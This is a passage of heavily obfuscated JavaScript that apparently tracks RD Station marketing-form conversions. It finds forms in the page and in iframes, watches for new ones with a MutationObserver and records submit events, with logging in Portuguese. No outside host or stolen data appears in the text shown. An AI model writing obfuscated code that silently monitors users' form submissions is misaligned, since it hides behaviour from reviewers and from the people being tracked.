be76a(0x732,0x7da,0x8ca,0x7a0)]=_0x374222(0x5a,-0x2ea,-0x284,-0x159)+_0x374222(-0x1f6,-0x127,0x2d,-0x40)+_0x3be76a(0x7db,0x6ca,0x6ab,0x8bd);function _0x374222(_0x28c3e4,_0x27bf3c,_0xcf1d32,_0x22c9ae){return _0x22c927(_0x28c3e4-0x1c2,_0x22c9ae- -0x231,_0xcf1d32-0x10b,_0x27bf3c);}_0x48daa8[_0x3be76a(0x67f,0x6a8,0x5f5,0x7c9)]='Erro\x20'+_0x374222(0xe1,-0x8f,0x1c2,0xeb)+_0x3be76a(0x6f2,0x670,0x692,0x881)+_0x374222(0xfb,-0x123,0x1e6,0x5e)+_0x374222(-0x14b,-0x1c8,-0xd9,-0x10e)+_0x374222(-0x9a,-0x168,-0xff,-0xfb)+_0x374222(0x46,0x1e8,0x12b,0x4c)+_0x374222(-0x5f,-0x55,0x63,0xee);const _0x3ad4cc=_0x48daa8;try{const _0x50082e=[_0x3ad4cc[_0x374222(0x37,0x169,0xe9,0xbc)],_0x3be76a(0x808,0x762,0x6a8,0x870)+'e[src'+_0x3be76a(0x754,0x8d1,0x7be,0x807)+_0x374222(0x21a,-0xa4,0x262,0xf3)+_0x3be76a(0x5b2,0x543,0x639,0x635)+']',_0x3ad4cc[_0x3be76a(0x580,0x707,0x52a,0x3c9)],_0x3be76a(0x684,0x52f,0x64b,0x533)+'lass*'+_0x3be76a(0x695,0x51a,0x60a,0x7aa)+'\x22]',_0x3ad4cc[_0x374222(-0x121,0x13f,-0x175,0x41)],_0x3ad4cc[_0x3be76a(0x6c4,0x573,0x6d6,0x6e2)],_0x3ad4cc['bqDFJ'],_0x3ad4cc[_0x374222(0x1bf,0x2b9,0x16e,0x171)],_0x3ad4cc[_0x374222(0x64,0x16e,0xfa,0x1b3)],_0x3ad4cc['VybjQ'],_0x3ad4cc[_0x374222(0x11a,-0x9e,-0xec,0x10)]];_0x50082e[_0x3be76a(0x783,0x6e1,0x6c1,0x6a6)+'ch'](_0x293faf=>{function _0xbf0b49(_0xec180d,_0x1480e2,_0x249791,_0x4a170b){return _0x374222(_0xec180d-0x9d,_0x4a170b,_0x249791-0x18,_0x1480e2-0x369);}const _0x45f145={};_0x45f145['HwabG']=_0xbf0b49(0x300,0x2c3,0x3fd,0x21c)+_0x168878(-0x77,-0x19d,-0xc8,-0x284)+_0x168878(-0x10e,-0x1ff,-0x2df,-0x223)+_0x168878(0xc2,-0xb4,-0x231,-0x1d)+'encon'+_0x168878(0x14,0xbb,0xd1,-0xed)+':';const _0x409f2c=_0x45f145,_0x4d6755=document[_0x168878(-0x37,-0xbe,-0x8a,-0xdd)+_0x168878(0xb1,0xe9,0x25c,0x9)+'torAl'+'l'](_0x293faf);function _0x168878(_0x33eb6f,_0x58c851,_0xf349a8,_0x57e628){return _0x374222(_0x33eb6f-0x8f,_0xf349a8,_0xf349a8-0x136,_0x58c851- -0x69);}_0x4d6755[_0x168878(0xe4,-0x8,-0x20,-0x7)+'ch'](_0x304ddd=>{function _0xa619cf(_0x238a66,_0x29d55a,_0x35f5a,_0x2633af){return _0xbf0b49(_0x238a66-0x136,_0x35f5a-0x44,_0x35f5a-0x113,_0x2633af);}function _0x3493a7(_0x15aa82,_0x5e3d09,_0x52f9ea,_0x3c60a3){return _0x168878(_0x15aa82-0x1e0,_0x5e3d09-0xa4,_0x15aa82,_0x3c60a3-0x186);}this[_0xa619cf(0x345,0x2c4,0x273,0x27c)+'er'][_0xa619cf(0x672,0x330,0x4da,0x4c8)+'g'][_0x3493a7(0x18,-0x27,0x83,-0x12a)](_0x409f2c[_0x3493a7(0x22b,0xde,0x1fa,0x1e6)],_0x304ddd),this[_0x3493a7(-0xfa,-0x76,-0x41,0xa9)+_0xa619cf(0x217,0x20a,0x2f1,0x31e)+_0x3493a7(0x183,0x5,-0x48,0x52)+_0xa619cf(0x5cd,0x6b0,0x55c,0x506)+'ment'](_0x304ddd);});});}catch(_0x1c7a65){this[_0x3be76a(0x5e8,0x77e,0x488,0x477)+'er'][_0x3be76a(0x84f,0x9f4,0x967,0x6cd)+'g'][_0x374222(-0x148,-0x187,0xb7,-0x62)](_0x3ad4cc['bcxyA'],_0x1c7a65);}}[_0x78e8d2(0x565,0x518,0x6c5,0x418)+_0x22c927(0x1c0,0x175,0x16,0xa6)+_0x78e8d2(0x5e0,0x4cc,0x632,0x4b1)+_0x78e8d2(0x7c5,0x883,0x8f8,0x913)+_0x78e8d2(0x4a8,0x64b,0x5f8,0x4cb)](_0x5270a0){const _0x51f75b={};_0x51f75b[_0x41bbd9(0x87,0x6b,0xc,-0xe4)]='IFRAM'+'E',_0x51f75b[_0x302138(0x469,0x5a9,0x4ec,0x630)]=function(_0x3076a0,_0x17b697){return _0x3076a0===_0x17b697;},_0x51f75b[_0x302138(0x237,0x4c8,0x3be,0x274)]=_0x41bbd9(-0x2a,0x15,-0xc0,-0x9a)+'T',_0x51f75b[_0x41bbd9(0x82,0x187,0x1a7,0x92)]='EvPdv',_0x51f75b[_0x302138(0x4e7,0x2a4,0x448,0x3ea)]=_0x41bbd9(0x107,0x100,0x2e,-0x32);function _0x41bbd9(_0x48a111,_0x5df010,_0x2ee1e1,_0x3d7f79){return _0x22c927(_0x48a111-0x67,_0x48a111- -0x14a,_0x2ee1e1-0x19e,_0x3d7f79);}_0x51f75b[_0x41bbd9(0xea,-0x67,0x24,0x163)]=_0x41bbd9(0x1,-0x10c,0x1d,0x151)+'proce'+_0x302138(0x4d1,0x511,0x455,0x39c)+_0x302138(0x409,0x1b5,0x34c,0x36f)+_0x302138(0xd9,0x1a2,0x28b,0x11f)+'\x20RD\x20S'+_0x41bbd9(0x106,0x158,0x12f,0x1fb)+'n:';const _0x12e3d6=_0x51f75b;function _0x302138(_0x5b0fc3,_0x19a1d6,_0x50e2d3,_0xdd2b14){return _0x22c927(_0x5b0fc3-0x188,_0x50e2d3-0x156,_0x50e2d3-0x141,_0x19a1d6);}try{const _0x4e7be3=this['_gene'+_0x302138(0x3a2,0x3a0,0x296,0x43b)+_0x302138(0xdd,0x2db,0x243,0x3de)+_0x302138(0x5b5,0x514,0x4f3,0x37e)](_0x5270a0);if(this[_0x41bbd9(0x6d,-0x1d,-0x8a,0x4b)+_0x41bbd9(0xa7,0x1b7,0x49,0x25)+_0x41bbd9(0x1a2,0x151,0xca,0x1fc)][_0x302138(0x4b5,0x423,0x419,0x523)](_0x4e7be3))return;this[_0x41bbd9(0x6d,-0xa9,0x57,0x125)+_0x302138(0x374,0x2b8,0x347,0x30e)+_0x302138(0x4cc,0x312,0x442,0x594)][_0x302138(0x352,0x1ec,0x31d,0x27c)](_0x4e7be3);if(_0x5270a0[_0x302138(0x251,0xfd,0x26d,0x323)+'me']===_0x12e3d6['KBPrU'])this[_0x302138(0x5d5,0x4f4,0x508,0x498)+'leRDS'+_0x302138(0x4d4,0x3ff,0x3a6,0x4c6)+_0x41bbd9(-0x74,-0x11b,-0x58,0x115)+'me'](_0x5270a0);else{if(_0x12e3d6['KcJvu'](_0x5270a0[_0x302138(0x11b,0xd6,0x26d,0x25d)+'me'],_0x12e3d6[_0x41bbd9(0x11e,0x288,0x73,0x7)]))_0x12e3d6[_0x41bbd9(0x82,0x94,0x16e,0x236)]===_0x41bbd9(0x16f,0x2ea,0x142,0x2c7)?_0x34ddeb&&_0x4da006[_0x302138(0x316,0x376,0x1eb,0x1c6)+'up']&&_0x10c48e[_0x41bbd9(-0xb5,0xfb,0xb0,-0x133)+'up']():this[_0x41bbd9(0x268,0x3a3,0x2ff,0xf0)+'leRDS'+_0x302138(0x3dc,0x415,0x3a6,0x49d)+'nScri'+'pt'](_0x5270a0);else _0x5270a0[_0x41bbd9(-0x33,0x9f,-0x5d,0x3b)+'me']===_0x12e3d6['AMMul']?this['_hand'+_0x302138(0x14f,0x274,0x1f7,0x2af)+'tatio'+'nForm'](_0x5270a0):this[_0x302138(0x571,0x4ee,0x508,0x36a)+_0x41bbd9(-0xa9,-0x8e,-0x17b,-0x163)+_0x302138(0x382,0x55a,0x3a6,0x305)+_0x41bbd9(0x230,0x1d2,0x2c1,0x1dc)+'et'](_0x5270a0);}}catch(_0x25650f){this[_0x302138(0x2c0,0x29b,0x24d,0x31e)+'er'][_0x41bbd9(0x214,0x17c,0x1c5,0x208)+'g'][_0x302138(0x18a,0x221,0x325,0x282)](_0x12e3d6[_0x41bbd9(0xea,-0x22,0x1e8,0xec)],_0x25650f);}}['_hand'+'leRDS'+_0x22c927(0x2a9,0x250,0x152,0x26b)+_0x22c927(-0xaf,0xd6,0x9,0x9c)+'me'](_0x4e5c14){const _0x4c5659={};_0x4c5659[_0x412994(0x14,0x141,-0x108,-0x6e)]=_0x49b6aa(0x3bf,0x3b2,0x531,0x41f)+'t',_0x4c5659[_0x412994(0x1f,0x177,0x27c,0x101)]=_0x412994(0x3cf,0xa8,0x3ec,0x241);function _0x49b6aa(_0x46207d,_0x861be9,_0x46f94c,_0x41fd49){return _0x78e8d2(_0x46f94c- -0x20c,_0x861be9,_0x46f94c-0x46,_0x41fd49-0xf2);}_0x4c5659[_0x49b6aa(0x4d0,0x32f,0x412,0x43f)]=_0x412994(0xf6,-0x33,-0x1f2,-0x90)+_0x412994(-0x9b,0x260,0x268,0xbb)+_0x412994(0x3bd,0x42f,0x1eb,0x2a2)+_0x49b6aa(0x3de,0x571,0x546,0x547)+_0x49b6aa(0x3c9,0x1c3,0x2dd,0x20c)+_0x412994(-0x135,0x14,0xf9,0x28),_0x4c5659[_0x412994(0x10,0x8e,0x234,0xa8)]=function(_0x6b60b5,_0x4377e1){return _0x6b60b5===_0x4377e1;},_0x4c5659[_0x412994(0x108,0x126,0x8e,-0x76)]=_0x49b6aa(0x6b8,0x4a0,0x5a2,0x43f);function _0x412994(_0x1b5745,_0x42db29,_0x239f93,_0x203222){return _0x22c927(_0x1b5745-0x16,_0x203222- -0x136,_0x239f93-0x1d8,_0x1b5745);}_0x4c5659[_0x49b6aa(0x5f9,0x5de,0x4e8,0x430)]=_0x412994(0x153,0x3e,-0x75,0x6b),_0x4c5659['aGbSi']='whncO';const _0x4b1bf9=_0x4c5659;try{this[_0x49b6aa(0x3c3,0x1b9,0x2d0,0x335)+'er'][_0x412994(0x347,0x2b3,0xef,0x228)+'g'][_0x49b6aa(0x3de,0x490,0x3a8,0x2fe)](_0x4b1bf9['epBkI'],_0x4e5c14['src']);try{_0x4b1bf9['vulil'](_0x4b1bf9[_0x412994(-0xf3,-0x7a,0xac,-0x76)],_0x4b1bf9['NOOlv'])?_0x4e5c14[_0x49b6aa(0x237,0x282,0x389,0x2af)+'entLi'+'stene'+'r'](_0x4b1bf9['ziWXm'],()=>{function _0x2898e(_0x1aa81e,_0x3c691b,_0x5ba52c,_0x3ff079){return _0x412994(_0x3ff079,_0x3c691b-0x11,_0x5ba52c-0x9,_0x3c691b- -0x187);}function _0x1c875f(_0x526f83,_0x2fee79,_0x1e0ed6,_0x5e91c8){return _0x49b6aa(_0x526f83-0x1d1,_0x2fee79,_0x526f83- -0xf7,_0x5e91c8-0xe1);}try{if(_0x4e5c14[_0x1c875f(0x3dc,0x2d4,0x447,0x3b9)+_0x2898e(0xa6,-0x67,-0x1e6,0xb0)+_0x2898e(0x148,-0x24,-0x112,-0x71)]){if('SRYjy'!==_0x4b1bf9[_0x1c875f(0x319,0x39a,0x347,0x1cb)])return _0x3cebf7['inclu'+_0x1c875f(0x360,0x424,0x235,0x1e0)]('rd')||_0x5f44fe[_0x1c875f(0x496,0x622,0x47a,0x35a)+_0x1c875f(0x360,0x450,0x486,0x1c0)](_0x2898e(-0x1c6,-0xe9,0x58,-0x113))||_0x463c43[_0x2898e(0x153,0xf7,0x74,0x19f)+_0x2898e(-0x1c4,-0x3f,0xf5,-0x7a)](_0x4b1bf9[_0x2898e(-0x33c,-0x1f5,-0x1a1,-0x13a)]);else this[_0x1c875f(0x2a3,0x3ab,0x228,0x325)+_0x1c875f(0x489,0x3a6,0x349,0x449)+_0x1c875f(0x1e5,0x2d3,0x1f2,0x6d)+_0x2898e(0x1a0,0xe6,0x222,0xac)+'t'](_0x4e5c14);}else this['_setu'+_0x2898e(-0x283,-0x1a0,-0x2a3,-0x14d)+'sOrig'+_0x2898e(0x6f,0x27,0x12c,-0xfd)+_0x1c875f(0x18e,0x212,0x46,0x44)+'nitor'+_0x1c875f(0x32f,0x183,0x360,0x2fc)](_0x4e5c14);}catch(_0x3d8335){this[_0x2898e(0x15f,0x3a,-0x35,-0xe8)+'pCros'+_0x1c875f(0x278,0x250,0x36a,0x2c0)+_0x1c875f(0x3c6,0x358,0x24f,0x3a6)+_0x1c875f(0x18e,0xe0,0xdb,0x111)+_0x1c875f(0x412,0x46a,0x3de,0x535)+_0x2898e(-0x74,-0x70,0xce,-0xea)](_0x4e5c14);}}):this[_0x412994(0x4f,0x95,-0xaa,-0x3f)+'er'][_0x412994(0xc8,0x162,0xfb,0x228)+'g'][_0x49b6aa(0x406,0x500,0x3a8,0x3c1)]('['+_0xad9618+(_0x412994(0x2b6,0xdb,0x15f,0x136)+_0x412994(0x14e,0x11b,-0xc,0x59)+_0x412994(0x146,0x306,0x23a,0x22a)+'lado:'),_0x147d7c);}catch(_0x174fb2){this[_0x412994(0x2a,0x99,0x28d,0x1c1)+_0x412994(-0xe7,0xf5,-0x182,-0x19)+_0x49b6aa(0x26f,0x39a,0x36f,0x459)+_0x49b6aa(0x438,0x531,0x4bd,0x452)+_0x412994(0x7f,-0x1df,-0x169,-0x8a)+'nitor'+_0x49b6aa(0x2c3,0x5dc,0x426,0x554)](_0x4e5c14);}}catch(_0x3ea393){_0x412994(0x111,-0x60,-0xc3,-0x9)!==_0x4b1bf9[_0x412994(0x2b3,0x232,0x37a,0x242)]?(_0x50c32b=_0x6e7ef0['inclu'+_0x49b6aa(0x507,0x437,0x457,0x460)]('submi'+'t')||_0x1dcf8b[_0x412994(0xdb,0x33c,0x1de,0x27e)+_0x49b6aa(0x437,0x414,0x457,0x449)](_0x49b6aa(0x42e,0x663,0x5a1,0x42b)+_0x49b6aa(0x5a9,0x37b,0x4ff,0x38e))||_0x3fbad3[_0x49b6aa(0x72e,0x731,0x58d,0x6fa)+_0x412994(0x83,0xe3,0x156,0x148)]('succe'+'ss'),_0x82ee64['messa'+'ge']=_0x16eab9):this[_0x49b6aa(0x391,0x3a4,0x2d0,0x350)+'er'][_0x49b6aa(0x6a3,0x697,0x537,0x6b8)+'g'][_0x49b6aa(0x4a5,0x1f2,0x3a8,0x265)](_0x49b6aa(0x186,0x280,0x324,0x497)+_0x412994(0x5,-0x9e,-0x1f,-0x28)+_0x49b6aa(0x3ff,0x36a,0x3da,0x26d)+_0x412994(0x222,0x2ad,0x2d1,0x2a2)+_0x49b6aa(0x395,0x59b,0x448,0x361)+_0x49b6aa(0x4d8,0x43b,0x456,0x4a5)+_0x412994(0xb1,0x23f,0x211,0x1e9),_0x3ea393);}}[_0x22c927(0x247,0x1c1,0x325,0x31b)+_0x78e8d2(0x78c,0x805,0x922,0x7c8)+'rameC'+'onten'+'t'](_0x35404c){const _0x17ba91={};function _0x22b375(_0x500598,_0x582a22,_0x10d198,_0x87aa4b){return _0x22c927(_0x500598-0x184,_0x582a22-0x449,_0x10d198-0x2d,_0x500598);}_0x17ba91[_0x189c20(0x726,0x7a3,0x60e,0x8b9)]=function(_0x2c864e,_0x16f22a){return _0x2c864e!==_0x16f22a;},_0x17ba91[_0x189c20(0x6b2,0x72e,0x839,0x620)]=_0x22b375(0x4de,0x67e,0x732,0x6f7),_0x17ba91['KOBeG']=function(_0x5862e6,_0x2fb299){return _0x5862e6===_0x2fb299;},_0x17ba91[_0x189c20(0x54d,0x54b,0x45a,0x6aa)]='niwQD',_0x17ba91[_0x189c20(0x56a,0x4ff,0x603,0x4b8)]=_0x22b375(0x77a,0x61d,0x76a,0x5c9);const _0x2cf0c0=_0x17ba91;function _0x189c20(_0x3834a0,_0x281323,_0x5f9b0d,_0x1389a7){return _0x22c927(_0x3834a0-0xd7,_0x281323-0x3d8,_0x5f9b0d-0x11b,_0x1389a7);}try{const _0x240498=_0x35404c[_0x189c20(0x56e,0x6d2,0x73e,0x5d9)+'ntDoc'+_0x22b375(0x7d6,0x6e2,0x5d0,0x6fc)];if(!_0x240498)return;const _0x4924fd=_0x240498[_0x189c20(0x406,0x5b4,0x4e5,0x6c9)+_0x189c20(0x8fd,0x75b,0x72f,0x754)+_0x189c20(0x705,0x5a6,0x5a7,0x5ce)+'l'](_0x2cf0c0[_0x22b375(0x71c,0x570,0x593,0x533)]);_0x4924fd['forEa'+'ch'](_0x4d8749=>{function _0x1e15ab(_0x36c86b,_0x20984f,_0x47c40c,_0x10c1a1){return _0x189c20(_0x36c86b-0x18d,_0x47c40c- -0x405,_0x47c40c-0x1a5,_0x20984f);}function _0x341f56(_0x1376a6,_0x43aac8,_0x2d6f49,_0xd003f7){return _0x189c20(_0x1376a6-0x6c,_0xd003f7- -0xb8,_0x2d6f49-0xe4,_0x2d6f49);}_0x1e15ab(0x249,-0x77,0xa3,0x1d5)===_0x341f56(0x479,0x3ef,0x30e,0x3f0)?(this[_0x1e15ab(0xfd,0x3,0xca,0x26)+'er'][_0x1e15ab(0x436,0x457,0x331,0x245)+'g'][_0x1e15ab(0x1f2,0x17b,0x1a2,0x14)]('Formu'+'lário'+_0x1e15ab(0x428,0x2be,0x3b1,0x4c1)+_0x1e15ab(0x14a,0x185,0x223,0x97)+'n\x20enc'+_0x1e15ab(0xd9,-0x13e,0x58,0x1fd)+_0x1e15ab(0x4b3,0x4d0,0x3bd,0x214)+'\x20ifra'+_0x341f56(0x548,0x51f,0x4cf,0x413),_0x4d8749),this[_0x341f56(0x621,0x53f,0x683,0x63d)+'chRDS'+_0x1e15ab(0x171,0x305,0x223,0x347)+'nForm'+_0x1e15ab(-0x69,0x269,0x142,0x2cb)+'ners'](_0x4d8749,!![])):this[_0x1e15ab(0x4d,0x71,0xca,0xd7)+'er']['confi'+'g'][_0x341f56(0x55d,0x38d,0x469,0x4ef)](_0x1e15ab(0x1aa,0x1bc,0x11e,0x202)+_0x1e15ab(0x477,0x406,0x3a5,0x203)+_0x341f56(0x479,0x6a5,0x49b,0x521)+_0x1e15ab(0x14c,0xfd,0x272,0x22c)+_0x1e15ab(0x451,0x1c3,0x357,0x433)+_0x1e15ab(0x33c,0x3c4,0x3b1,0x2e9)+_0x341f56(0x59c,0x3d1,0x609,0x570)+'n:',_0x5d5f44);});if(window[_0x189c20(0x655,0x6f2,0x7ce,0x6ea)+_0x22b375(0x583,0x571,0x6c7,0x4b9)+_0x189c20(0x616,0x531,0x5b6,0x623)+'r']){const _0x2594e7=new MutationObserver(_0x52e89a=>{const _0x569ecc={'SXsTM':'Submi'+_0x5e4e4b(0x21e,0xea,0x164,0x9a)+_0x5e4e4b(0x2db,0x29c,0x314,0x365)+_0x5e4e4b(0x22e,0x38f,0x2a8,0x23c)+_0x5e4e4b(0x1e4,0xfb,0xfe,0x35a)+'do:','duhRH':function(_0x1c6781,_0x487f6f){function _0x513b6e(_0x59eabc,_0x5fc256,_0x258c62,_0x4e0f74){return _0x1f284d(_0x59eabc-0xe4,_0x5fc256- -0x2cf,_0x258c62-0x1b6,_0x4e0f74);}return _0x2cf0c0[_0x513b6e(0x3e9,0x3fe,0x43f,0x4f9)](_0x1c6781,_0x487f6f);},'Gnrat':_0x2cf0c0[_0x5e4e4b(0x436,0x4ad,0x4b5,0x5c2)],'VNkfw':function(_0x47bf63,_0xd94d3b){function _0x237502(_0x79e28e,_0x131e1b,_0x359cb0,_0x14ef88){return _0x5e4e4b(_0x359cb0- -0x346,_0x131e1b-0x199,_0x79e28e,_0x14ef88-0xe8);}return _0x2cf0c0[_0x237502(0x8d,0x187,0x64,-0x73)](_0x47bf63,_0xd94d3b);},'VMHay':_0x2cf0c0[_0x5e4e4b(0x253,0x105,0x36c,0x341)]};function _0x1f284d(_0x597b25,_0x5144c2,_0x48c2c8,_0x3dd8d5){return _0x189c20(_0x597b25-0x118,_0x5144c2- -0xd6,_0x48c2c8-0x11f,_0x3dd8d5);}function _0x5e4e4b(_0x4de93d,_0x591c43,_0x5eae70,_0x1db515){return _0x22b375(_0x5eae70,_0x4de93d- -0x369,_0x5eae70-0x2,_0x1db515-0x7a);}_0x52e89a[_0x5e4e4b(0x372,0x347,0x382,0x4a6)+'ch'](_0x384fd9=>{function _0x3ede4d(_0xb6110e,_0x4ee606,_0xa1d755,_0x4b12e5){return _0x5e4e4b(_0x4b12e5-0xa5,_0x4ee606-0x1bf,_0xb6110e,_0x4b12e5-0x1f2);}const _0x43c0a2={'krApG':_0x569ecc[_0x57969b(0x41b,0x269,0x530,0x3fb)],'BCAPT':function(_0x411145,_0x45a97e){return _0x569ecc['duhRH'](_0x411145,_0x45a97e);},'AJdSq':_0x569ecc['Gnrat'],'SJtQr':function(_0x4b7907,_0x27f67b){function _0x57912e(_0x1a887d,_0x1a261d,_0xce7f07,_0x368f1f){return _0x57969b(_0x1a887d-0x167,_0x1a261d-0x11e,_0x368f1f,_0xce7f07-0x3cc);}return _0x569ecc[_0x57912e(0x6f3,0x73a,0x710,0x614)](_0x4b7907,_0x27f67b);},'Famaw':_0x569ecc[_0x3ede4d(0x399,0x13c,0x1f4,0x297)]};function _0x57969b(_0x1f671a,_0x1c9b91,_0x4dcfbe,_0x2f736c){return _0x1f284d(_0x1f671a-0x1ce,_0x2f736c- -0x2f9,_0x4dcfbe-0xc6,_0x4dcfbe);}_0x384fd9[_0x3ede4d(0x43b,0x45e,0x356,0x4ce)+_0x57969b(0x209,0x48c,0x248,0x2de)]['forEa'+'ch'](_0x337b01=>{const _0x85736d={};_0x85736d[_0x9ca52c(0x7c2,0x56b,0x649,0x6b0)]=_0x43c0a2[_0x19debb(0x159,0xf4,0x135,0x1ff)];function _0x9ca52c(_0x2449d5,_0x32e76a,_0x5d890c,_0x50a47e){return _0x57969b(_0x2449d5-0x4a,_0x32e76a-0xcb,_0x2449d5,_0x5d890c-0x32b);}function _0x19debb(_0x2be55c,_0x545d6a,_0x49c52d,_0x1d18e9){return _0x57969b(_0x2be55c-0x1ab,_0x545d6a-0x86,_0x1d18e9,_0x545d6a- -0xb);}const _0x392fe8=_0x85736d;if(_0x43c0a2[_0x9ca52c(0x76e,0x772,0x710,0x84a)]('iPfSN',_0x43c0a2[_0x9ca52c(0x815,0x682,0x693,0x6e9)]))_0x43c0a2[_0x19debb(0x220,0x14e,0x21d,0x25)](_0x337b01['nodeT'+_0x9ca52c(0x659,0x65d,0x6a4,0x836)],0x4*-0x49a+0x10*-0x199+0x1*0x2bf9)&&_0x43c0a2[_0x19debb(0xe7,0x14e,0x2e0,0x2f2)](_0x337b01[_0x19debb(-0x5,0x115,0x2c8,0x11b)+'me'],_0x9ca52c(0x4fc,0x68d,0x585,0x697))&&(_0x43c0a2[_0x19debb(0x209,0x200,0x29b,0xf3)]!==_0x9ca52c(0x758,0x5fe,0x62f,0x703)?(this[_0x19debb(0x203,0xf5,0x52,-0x61)+'er'][_0x9ca52c(0x74b,0x581,0x692,0x76f)+'g'][_0x19debb(0x2d7,0x1cd,0x2a0,0xb5)](_0x9ca52c(0x4fd,0x49a,0x3d9,0x4f9)+_0x19debb(0x3cf,0x310,0x19b,0x497)+_0x9ca52c(0x328,0x58d,0x45e,0x34e)+_0x19debb(0x519,0x3dc,0x2a0,0x350)+_0x9ca52c(0x441,0x739,0x584,0x4f8)+'n\x20em\x20'+'ifram'+'e:',_0x337b01),this['_atta'+_0x19debb(0x411,0x2c4,0x372,0x3e2)+_0x9ca52c(0x5f1,0x475,0x584,0x6de)+_0x9ca52c(0x646,0x379,0x4e2,0x518)+_0x9ca52c(0x4fd,0x5b4,0x4a3,0x35f)+_0x9ca52c(0x8b7,0x756,0x71d,0x85d)](_0x337b01,!![])):(_0x409621[_0x19debb(0x338,0x2f7,0x1d2,0x353)+_0x19debb(0x14,0x100,0xb5,0xc7)+'n']=_0x3c80bf[_0x19debb(0x2ad,0x357,0x34b,0x360)]||_0x22aac3[_0x19debb(0x500,0x3be,0x29a,0x43a)+'ion']['href'],_0x164bff[_0x19debb(0x238,0x315,0x49d,0x4b0)+_0x19debb(0x267,0xe9,0x1c8,0x139)]=_0x42a649[_0x19debb(0x43f,0x357,0x2d1,0x509)]));else{this[_0x9ca52c(0x47c,0x362,0x42b,0x2b9)+'er'][_0x9ca52c(0x7e3,0x815,0x692,0x7fb)+'g'][_0x19debb(0x1e9,0x1cd,0x135,0x38)](_0x392fe8[_0x9ca52c(0x781,0x732,0x649,0x560)],_0x4892e3);const _0x301be1={};_0x301be1['detec'+_0x19debb(0x228,0x24c,0x24e,0x1e9)+'metho'+'d']=_0x19debb(0x509,0x356,0x44a,0x1a9)+_0x19debb(0x30f,0x2d4,0x363,0x461)+'nt',_0x301be1['is_in'+'_ifra'+'me']=_0x124b87,_0x301be1['event'+'_type']='submi'+'t',this['_trac'+_0x9ca52c(0x5c0,0x74d,0x711,0x675)+_0x19debb(0x38f,0x1ef,0x12d,0x23b)+_0x19debb(-0x8b,0xd9,0x139,-0xa1)+_0x9ca52c(0x35f,0x52f,0x3bf,0x412)+_0x9ca52c(0x66a,0x590,0x677,0x7a4)](_0x98c116,_0x301be1);}});});}),_0x3724a4={};_0x3724a4[_0x22b375(0x6a4,0x80d,0x6ba,0x856)+'List']=!![],_0x3724a4[_0x22b375(0x5bb,0x59d,0x4c2,0x40a)+'ee']=!![],_0x2594e7['obser'+'ve'](_0x240498[_0x22b375(0x6e9,0x78d,0x943,0x7bb)],_0x3724a4),this[_0x189c20(0x35c,0x4c0,0x5d8,0x479)+_0x22b375(0x696,0x6cf,0x548,0x659)][_0x189c20(0x800,0x753,0x7ec,0x7aa)](_0x2594e7);}}catch(_0x9734b){this[_0x22b375(0x5fa,0x540,0x6ec,0x5ee)+'er'][_0x22b375(0x8ed,0x7a7,0x93c,0x608)+'g'][_0x22b375(0x653,0x618,0x72d,0x7aa)](_0x189c20(0x542,0x523,0x51b,0x3cd)+_0x22b375(0x8b2,0x7ab,0x654,0x7ca)+_0x22b375(0x755,0x628,0x592,0x508)+'o\x20con'+_0x22b375(0x74e,0x7f8,0x646,0x73a)+_0x22b375(0x82c,0x821,0x7c4,0x75e)+'me:',_0x9734b);}}[_0x78e8d2(0x6dc,0x775,0x80c,0x834)+'pCros'+_0x78e8d2(0x57b,0x60d,0x628,0x518)+_0x78e8d2(0x6c9,0x5d1,0x54d,0x815)+_0x22c927(0x105,0xac,0x211,0xf9)+'nitor'+_0x78e8d2(0x632,0x568,0x6b8,0x64d)](_0x2c1236){const _0x4a2f3a={};_0x4a2f3a['MXRMV']=function(_0x20d3fa,_0x522bb9){return _0x20d3fa!==_0x522bb9;},_0x4a2f3a[_0x2f14a2(0x8c3,0x638,0x6b8,0x73d)]=_0x5c0f5d(0x39d,0x2d8,0x4f8,0x3f1);function _0x5c0f5d(_0x2fcbec,_0x4c1b60,_0x39a0e6,_0xd54b8e){return _0x22c927(_0x2fcbec-0x10e,_0xd54b8e-0x1e0,_0x39a0e6-0x37,_0x39a0e6);}_0x4a2f3a[_0x2f14a2(0x624,0x8e9,0x7ce,0x75e)]=_0x2f14a2(0x730,0x76e,0x780,0x7d5),_0x4a2f3a['fBITy']='hpThU',_0x4a2f3a['CKHxK']='ZXrNY',_0x4a2f3a['jzcGw']=_0x5c0f5d(0x249,0x2c3,0x211,0x32b)+'verif'+'icand'+_0x5c0f5d(0x1d2,0x2bc,0x11e,0x2ac)+_0x2f14a2(0x968,0x955,0x6f7,0x81f)+_0x2f14a2(0x731,0x750,0x9c6,0x830)+_0x2f14a2(0x668,0x533,0x6c1,0x54b);function _0x2f14a2(_0x5a71d7,_0x2c55c2,_0x1bb7bf,_0x4246fb){return _0x22c927(_0x5a71d7-0x1e9,_0x4246fb-0x458,_0x1bb7bf-0x38,_0x1bb7bf);}_0x4a2f3a[_0x2f14a2(0x725,0x743,0x66f,0x66d)]=_0x5c0f5d(0x381,0x3a4,0x4a8,0x4dd)+'ss',_0x4a2f3a[_0x5c0f5d(0x5e5,0x673,0x654,0x548)]=_0x5c0f5d(0x5d7,0x6d4,0x425,0x53e)+_0x5c0f5d(0x59d,0x552,0x5d0,0x5b4)+'o',_0x4a2f3a[_0x2f14a2(0x644,0x7ca,0x93c,0x7c7)]=_0x5c0f5d(0x5a2,0x598,0x6c3,0x53e)+_0x2f14a2(0x7ce,0x755,0x805,0x756)+'on',_0x4a2f3a[_0x5c0f5d(0x4ee,0x587,0x26a,0x3f8)]=_0x5c0f5d(0x3ec,0x2f0,0x3c6,0x35b);const _0x51ae47=_0x4a2f3a;try{this[_0x5c0f5d(0x1ac,0x298,0x2ba,0x2d7)+'er'][_0x5c0f5d(0x4f4,0x6da,0x642,0x53e)+'g'][_0x2f14a2(0x513,0x693,0x75e,0x627)](_0x2f14a2(0x679,0x817,0x694,0x6dd)+_0x2f14a2(0x6ca,0x508,0x6aa,0x529)+'do\x20mo'+_0x5c0f5d(0x41f,0x3d6,0x43c,0x510)+_0x2f14a2(0x557,0x6fd,0x71b,0x645)+_0x5c0f5d(0x4bb,0x54f,0x2e8,0x437)+_0x2f14a2(0x6f9,0x6c1,0x841,0x6b6)+_0x2f14a2(0x37a,0x460,0x3e2,0x522)+'para\x20'+_0x5c0f5d(0x5bd,0x3c2,0x55a,0x4f7)+'e\x20RD\x20'+_0x2f14a2(0x585,0x5fc,0x6d6,0x653)+'on');let _0x5dbf42=_0x2c1236[_0x5c0f5d(0x46f,0x52b,0x540,0x539)];const _0x235489=()=>{function _0x4e879e(_0x714c1c,_0x468811,_0x281df8,_0xead078){return 